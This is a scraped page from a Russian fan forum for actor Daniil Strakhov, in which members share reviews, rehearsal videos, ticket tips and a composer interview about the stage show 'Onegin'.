                <img src="https://d.radikal.ru/d26/1803/0b/d35ee542f4c7.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://c.radikal.ru/c42/1803/5c/8d3e8b89dd8e.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <br>
                https://www.instagram.com/p/BgPR6wRlAfq ... _lana_1312
              </div>
              <div id="sig15074" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15074">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15095" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15095">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 17 мар 2018, 13:09</p>
              <div class="content">Хороший, душевный отзыв о гастролях спектакля "Онегин" в Санкт-Петербурге, на нашей страничке вКонтакте, который стоит сохранить.<br>
              <br>
              <span style="font-weight: bold">Елена Морозова<br>
              Проект удивительный. Сто двадцать минут проходят как одна. Оторваться от действия на сцене не возможно. Актерский состав талантлив. Выделить работу кого либо одного было бы не справедливо. Это одно целое. Музыка очень гармонично вписывается в спектакль. Браво! За полученное удовольствие 8 марта. Жаль что провинциальный городок лишен такой возможности видеть. На этот проект можно ходить и смотреть его не один раз, находя новые аспекты ,как Пушкинской эпохи, так и современности.</span><br>
              <br>
              https://vk.com/daniilstrakhov_art_club1 ... 8138%2Fall<br>
              <br>
              <img src="https://b.radikal.ru/b30/1803/eb/2c5427b5ba4c.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"> <img src="https://d.radikal.ru/d43/1803/98/b8d07da5cf1d.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);">
</div>
              <div id="sig15095" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15095">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15116" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15116">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Viki</span></strong> » 20 мар 2018, 11:21</p>
              <div class="content">
                Видео с репетиции Онегина на гастролях в Санкт-Петербурге 08.03.2018 г.<br>
                <br>
                <div class="bbvideo" data-url="https://www.facebook.com/onegin.show.msk/videos/166624217330064/10000000_568714506820222_660677733763776512_n.mp4" style="width: 640px; height: 390px; margin: 2px 0; display: inline-block; background: #000; color: #fff; overflow: hidden; vertical-align: bottom;">
                  <div style="height: 100%;">
                    <script>
                    if (typeof bbmedia == 'undefined') { bbmedia = true; var e = document.createElement('script'); e.async = true; e.src = 'http://phpbbex.com/api/bbmedia.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); }
                    </script>
                  </div>
                  <div style="text-align: right; height: 14px; margin-top: -14px; padding-right: 2px; font: 10px/10px Verdana; color: #555;">
                    phpBB [video]
                  </div>
                </div>
<br>
                <br>
                https://www.facebook.com/onegin.show.msk/
              </div>
              <div id="sig15116" class="signature">
                <span style="font-weight: bold">"Все, что они просят, это чтобы ты играл в их игру. Если ты достаточно умен, ты сообразишь, как играть в нее себе на пользу."</span><br>
                <br>
                <span style="font-weight: bold">"Ни один человек не достоин твоих слез. А те, кто их достойны, никогда не заставят тебя плакать" (Габриэль Гарсия Маркес)</span><br>
                <br>
                <span style="font-weight: bold">"Мир вечен за счет перемен"</span><br>
                <br>
                <span style="font-weight: bold">"Я знаю, что если я начну подавать себя, если буду беспокоится о том, чтобы понравиться всем, то просто потеряю себя". (везучий малый из Ирландии - Колин Фаррел)</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15116">
              <dt>
<img src="./download/file.php?avatar=2_1301769646.gif" width="100" height="100" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Viki</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 3468</dd>
              <dd>
<strong>Зарегистрирован:</strong> 31 авг 2009, 14:11</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15117" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15117">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 20 мар 2018, 11:40</p>
              <div class="content">
                <blockquote>
                  <div>
                    <cite>Viki писал(а):</cite>Видео с репетиции Онегина на гастролях в Санкт-Петербурге 08.03.2018 г.
                  </div>
                </blockquote>
<br>
                <br>
                <br>
                День подарков и чудес! Ты просто чудо Вика, такое видео! Спасибо!
              </div>
              <div id="sig15117" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15117">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15118" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15118">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Viki</span></strong> » 20 мар 2018, 11:44</p>
              <div class="content">
              <blockquote>
                <div>
                  <cite>Марина писал(а):</cite>День подарков и чудес! Ты просто чудо Вика, такое видео! Спасибо!
                </div>
              </blockquote>
<br>
              Да мне то за что? Спасибо тому, кто снял репетицию и выложил в интернет. Интересное видео <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:">
</div>
              <div id="sig15118" class="signature">
                <span style="font-weight: bold">"Все, что они просят, это чтобы ты играл в их игру. Если ты достаточно умен, ты сообразишь, как играть в нее себе на пользу."</span><br>
                <br>
                <span style="font-weight: bold">"Ни один человек не достоин твоих слез. А те, кто их достойны, никогда не заставят тебя плакать" (Габриэль Гарсия Маркес)</span><br>
                <br>
                <span style="font-weight: bold">"Мир вечен за счет перемен"</span><br>
                <br>
                <span style="font-weight: bold">"Я знаю, что если я начну подавать себя, если буду беспокоится о том, чтобы понравиться всем, то просто потеряю себя". (везучий малый из Ирландии - Колин Фаррел)</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15118">
              <dt>
<img src="./download/file.php?avatar=2_1301769646.gif" width="100" height="100" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Viki</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 3468</dd>
              <dd>
<strong>Зарегистрирован:</strong> 31 авг 2009, 14:11</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15119" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15119">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 20 мар 2018, 12:18</p>
              <div class="content">
              <blockquote>
                <div>
                  <cite>Viki писал(а):</cite>Да мне то за что? Спасибо тому, кто снял репетицию и выложил в интернет. Интересное видео
                </div>
              </blockquote>
<br>
              <br>
              тут бессссссслоФ лишних))) им точно спасибо БОЛЬШОЕ! <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:">
</div>
              <div id="sig15119" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15119">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15219" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15219">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 19 апр 2018, 12:36</p>
              <div class="content">
                Кстати, на тикетленде можно тоже купить билеты на Онегина без сервисного сбора, НО только при условии если вы покупаете<br>
                по ссылке<br>
                <br>
                https://www.ticketland.ru/teatry/teatr- ... go/onegen/<br>
                и еще бонусы можете получить<br>
                это вкладка (так уж совпало) с нашей фотографией, и выглядит она вот так страничка<br>
                <img src="https://a.radikal.ru/a00/1804/2c/c78b42143a18.png" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                со сервисным сбором она выглядит так и ссылка<br>
                <br>
                https://www.ticketland.ru/teatry/teatr- ... go/onegin/<br>
                <br>
                <img src="https://b.radikal.ru/b05/1804/c7/3c5a17d8e6d2.png" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                Открываете тикетленд набираете в поисковике "Онегин" и крутите до конца... там и все без сервисного сбора, даты продажи открыты на обе даты и 23.04. и 18.06. и там и там.
              </div>
              <div id="sig15219" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15219">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15241" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15241">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 24 апр 2018, 09:30</p>
              <div class="content">
                Отзывы и немного видео фрагменты со спектакля "Онегин", хотя очень строго говорили не снимать))) думается это заставка была именно театра и смотрю многие послушались.<br>
                Ну первое видео думаю с разрешения снимали или совсем мало))) ну, это точно любя, ведь это автор шикарного видеоролика к спектаклю Варшавская мелодия!<br>
                <br>
                <br>
                <br>
                https://www.instagram.com/p/Bh8cMr-BW43 ... y=fatox511<br>
                fatox511 Онегин show. #сергейчонишвили #даниилстрахов #иринапегова #алексейайги<br>
                или у нас на страничке в Инстаграм или вконтакте (репост сделали не удержались)<br>
                <br>
                https://www.instagram.com/p/Bh8nIx2BDrT ... trahov_art<br>
                <br>
                https://vk.com/daniilstrakhov_art_club1 ... 9013%2Fall<br>
                <br>
                и второй фрагмент<br>
                <br>
                https://www.instagram.com/p/Bh8UyeJgmgI/<br>
                <br>
                <br>
                и отзывы!!!!<br>
                <br>
                martisha77 Ооооо... даже не буду рассказывать, какое удовольствие я получила от этого восхитительного спектакля! Жалко делиться эмоциями <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> Просто возьмите и сходите! #Онегин #ДаниилСтрахов #СергейЧонишвили #театр #театралка #звездныйсостав #Пушкин #кудапойти #досуг #восполняюресурсы #культурныйвечер<br>
                <br>
                https://www.instagram.com/p/Bh7TH8KglSJ ... martisha77<br>
                <br>
                kuzyabyaka#онегин<br>
                Один из самых амбициозных проектов в столь модном ныне экспериментальном жанре литературно-музыкального действа!<br>
                «Онегин» - это, всё-таки, энциклопедия нашей русской жизни на все времена <img src="./images/smilies/sm4.gif" alt=":sm4:" title=":sm4:"><br>
                Потрясающий спектакль! Настоящее ИсКуСсТвО, пробуждающее душу! Потрясающе талантливое прочтение с острыми, парадоксальными, современными комментариями, которые подчеркивают гений Пушкина. Режиссёр и автор сценической версии Семенова Наталья нашла путь, не погружаясь в тяжеловесную постановочную классику с её позами, буклями, пузатой мебелью, кринолинами и заранее всем известными интонациями - с лёгкостью, присущей только перу Пушкина, проникнуть прямо в сердце зрителя. Пройти по лезвию бритвы, отсечь все лишнее. Показать, что любовь, которую люди так ждут - это ведь не всегда радость, счастье и розовые сердечки в дневнике. Любовь - это иногда... страшно. И это так... по-русски...!<br>
                З.ы. Я сегодня, наверное, не усну....переполняют эмоции!<br>
                Спасибо гениальному #сергейчонишвили , обожаемому #даниилстрахов и потрясающей #иринапегова !<br>
                <img src="./images/smilies/sm47.gif" alt=":sm47:" title=":sm47:"> <img src="./images/smilies/sm47.gif" alt=":sm47:" title=":sm47:"> <img src="./images/smilies/sm47.gif" alt=":sm47:" title=":sm47:"> а музыка #АлексейАйги в блестяще виртуозном исполнении #ансамбль433 - это просто бомба <img src="./images/smilies/sm15.gif" alt=":sm15:" title=":sm15:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:"> закачаю себе обязательно в плейлист <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"><br>
                <br>
                https://www.instagram.com/p/Bh7LuVsgYlK ... kuzyabyaka
              </div>
              <div id="sig15241" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15241">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15242" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15242">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 24 апр 2018, 13:22</p>
              <div class="content">
                <span style="font-weight: bold">Пинг-понг на рояле<br>
                <br>
                Номинант премии "Оскар" Алексей Айги рассказал, как писать саундтреки для кин</span>о<br>
                <br>
                <span style="font-style: italic"><span style="font-weight: bold">Теперь вы увлеклись написанием музыки к поэтическим спектаклям с участием Ирины Пеговой, Сергея Чонишвили... Не нависала ли над вами тень Чайковского при работе над "Евгением Онегиным"?</span></span><br>
                <br>
                Алексей Айги: Пока мы сделали только три спектакля. Первый был основан на поэзии ХХ века, потом случились "Гамлет" и "Онегин". Я и сам не заметил, как втянулся (улыбается). Ну, а тень Петра Ильича меня не очень беспокоила, я же не оперу писал, а музыку к спектаклю.<br>
                <br>
                <span style="font-style: italic"><span style="font-weight: bold">Самые известные строчки "Гамлета" - "Быть или не быть..." Часто ли вы задавали себе такой вопрос?</span></span><br>
                <br>
                Алексей Айги: Быть или не быть - для меня вопрос о том, смогу ли я перебороть собственную лень и заняться музыкой? Решаю его постоянно. Но так как в современном мире все работают с подписанными контрактами, обычно мне приходится прерывать цепь сердечных мук и идти к роялю или компьютеру.<br>
                <br>
                https://rg.ru/2018/04/23/aleksej-ajgi-k ... eniia.html
              </div>
              <div id="sig15242" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15242">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <form id="viewtopic" method="post" action="./viewtopic.php?f=6&t=221&start=135" name="viewtopic">
          <fieldset class="display-options" style="margin-top: 0;">
            <a href="./viewtopic.php?f=6&t=221&start=120" class="left-box left">Пред.</a><a href="./viewtopic.php?f=6&t=221&start=150" class="right-box right">След.</a>
          </fieldset>
        </form>
        <hr>
        <div class="topic-actions">
          <div class="buttons"></div>
          <div class="pagination">
            Сообщений: 253 • <a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">Страница <strong>10</strong> из <strong>17</strong></a> • <span><a href="./viewtopic.php?f=6&t=221">1</a> <span class="page-dots">...</span> <a href="./viewtopic.php?f=6&t=221&start=90">7</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=105">8</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=120">9</a><span class="page-sep">,</span> <strong>10</strong><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=150">11</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=165">12</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=180">13</a> <span class="page-dots">...</span> <a href="./viewtopic.php?f=6&t=221&start=240">17</a></span>
          </div>
        </div>
        <p></p>
        <p><a href="./viewforum.php?f=6" class="left-box left" accesskey="r">Вернуться в Даниил Страхов - Театр</a></p>
        <form method="post" id="jumpbox" action="./viewforum.php" onsubmit="if(this.f.value == -1){return false;}" name="jumpbox">
          <fieldset class="jumpbox">
            <label for="f" accesskey="j">Перейти:</label> <select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
              <option value="-1">
                выберите форум
              </option>
              <option value="-1">
                ------------------
              </option>
              <option value="3">
                ДАНИИЛ СТРАХОВ
              </option>
              <option value="4">
                   Даниил Страхов
              </option>
              <option value="5">
                   Даниил Страхов - Новости и анонсы
              </option>
              <option value="6" selected>
                   Даниил Страхов - Театр
              </option>
              <option value="7">
                   Даниил Страхов - Кино
              </option>
              <option value="8">
                   Даниил Страхов - Пресса
              </option>
              <option value="9">
                ОБЩЕНИЕ
              </option>
              <option value="10">
                   Поболтаем обо всем
              </option>
              <option value="15">
                   Мария Леонова
              </option>
              <option value="16">
                   Разговоры о кино и театре
              </option>
              <option value="19">
                   Что мы читаем
              </option>
              <option value="17">
                   Творчество поклонников
              </option>
              <option value="11">
                ТЕХНИЧЕСКАЯ ПОДДЕРЖКА
              </option>
              <option value="12">
                   Правила форума
              </option>
              <option value="13">
                   Техническая поддержка
              </option>
              <option value="14">
                   Связь с администратором
              </option>
            </select> <input type="submit" value="Перейти" class="button2">
          </fieldset>
        </form>
        <h3>Кто сейчас на форуме</h3>
        <p>Сейчас этот форум просматривают: <span style="color: #9E8DA7;" class="username-coloured">Alexa [Bot]</span> и гости: 2</p>
      </div>
      <div id="page-footer">
        <div class="navbar">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <ul class="linklist">
              <li class="icon-home">
                <a href="./index.php">Список форумов</a>
              </li>
              <li class="rightside">Часовой пояс: UTC</li>
            </ul>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <div class="copyright">
          Создано на основе phpBB® Forum Software © phpBB Group<br>
          Русская поддержка phpBB
        </div>
      </div>
    </div>
    <div>
      <a id="bottom" name="bottom" accesskey="z"></a>
    </div>
<br>
    <div align="center">
      <script language="JavaScript" type="text/javascript">
      <!--
      d=document;var a='';a+=';r='+escape(d.referrer)
      js=10//-->
      </script> 
      <script language="JavaScript1.1" type="text/javascript">

      <!--
      a+=';j='+navigator.javaEnabled()
      js=11//-->
      </script> 
      <script language="JavaScript1.2" type="text/javascript">

      <!--
      s=screen;a+=';s='+s.width+'*'+s.height
      a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
      js=12//-->
      </script> 
      <script language="JavaScript1.3" type="text/javascript">

      <!--
      js=13//-->
      </script> 
      <script language="JavaScript" type="text/javascript">

      <!--
      d.write('<img src="http://d2.c5.b0.a1.top.list.ru/counter'+
      '?id=1069632;t=52;js='+js+a+';rand='+Math.random()+
      '" alt="�������@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
      if(11<js)d.write('<'+'!-- ')//-->
      </script><noscript><a target="_top" href="http://top.mail.ru/jump?from=1069632" rel="nofollow"></a></noscript> 
      <script language="JavaScript" type="text/javascript">

      <!--
      if(11<js)d.write('--'+'>')//-->
      </script> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> <noscript></noscript> 
      <script language="javascript">

      //<!--
      toptopn=navigator.appName;
      toptopc=screen.colorDepth;
      toptopd=screen.pixelDepth;
      toptopf="toptop13915=ok; expires=Mon, ";
      toptopf+="31-Dec-2029 00:00:00 GMT;";
      toptop="i=13915&j=1&n="+escape(navigator.appName)+"&v="
      +escape(navigator.appVersion)+"&r="+escape(document.referrer)
      +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
      +document.cookie.indexOf("toptop13915=")+"&a="
      +escape(navigator.userAgent);
      //-->
      </script> 
      <script language="javascript1.2">

      //<!--
      toptop+="&s="+screen.width+"x"+screen.height+"x"+
      ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
      //-->
      </script> <noscript></noscript>
    </div>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://strahov-art.xyz/forum/styles/reimg.js
body_size: 1558
content:
/**
* Resize too large images
* (c) Tale 2008
* http://www.taletn.com/
*/
